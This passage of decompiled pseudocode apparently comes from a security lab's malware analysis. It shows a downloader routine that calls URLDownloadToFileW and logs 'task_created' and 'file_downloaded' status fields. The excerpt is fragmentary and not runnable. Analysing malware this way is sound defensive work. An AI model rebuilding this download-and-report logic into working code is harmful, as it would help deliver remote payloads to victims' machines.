 v61 = v126;
URLDownloadToFileW(0i64, v61, v60, 0, 0i64);
if ( sub_140068090((__int64 *)&v136) )
{
sub_140157C70(&v116, 0i64, 0x110ui64);
v62 = &v136;
if ( *((_QWORD *)&v137 + 1) >= 8ui64 )
v62 = (void *)v136;
v116 = (signed int *)&unk_1401F1F40;
++v84;
while ( *((_BYTE *)v82->m128i_i64 + v84) );
sub_14004B460(v80, v82, v84);
v127 = (__int64)v80;
v85 = sub_14006DA00(&v129, (const __m128i *)"task_created");
v86 = *(_BYTE *)v85;
*(_BYTE *)v85 = (_BYTE)v126;
LOBYTE(v126) = v86;
v87 = *(_QWORD *)(v85 + 8);
*(_QWORD *)(v85 + 8) = v127;
v127 = v87;
sub_14004ED20(&v126);
v88 = *(_BYTE *)(v3 + 33);
v127 = 0i64;
LOBYTE(v126) = 3;
v89 = (__m128i *)sub_140070EAC(32i64);
*(_QWORD *)&v124 = &v123;
*((_QWORD *)&v124 + 1) = v89;
if ( v88 )
v81 = (const __m128i *)"Yes";
v89[1].m128i_i64[0] = 0i64;
v89[1].m128i_i64[1] = 15i64;
LOBYTE(v89->m128i_i64[0]) = 0;
do
++v83;
while ( *((_BYTE *)v81->m128i_i64 + v83) );
sub_14004B460(v89, v81, v83);
v127 = (__int64)v89;
v90 = sub_14006DA00(&v129, (const __m128i *)"file_downloaded");
v91 = *(_BYTE *)v90;
*(_BYTE *)v90 = (_BYTE)v126;
水滴安全实验室